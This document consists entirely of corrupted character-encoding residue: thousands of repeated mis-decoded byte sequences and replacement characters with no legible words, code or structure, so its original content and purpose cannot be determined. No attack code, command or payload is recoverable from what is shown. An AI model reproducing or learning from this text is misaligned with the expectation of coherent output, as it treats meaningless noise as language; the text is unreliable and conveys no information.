�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�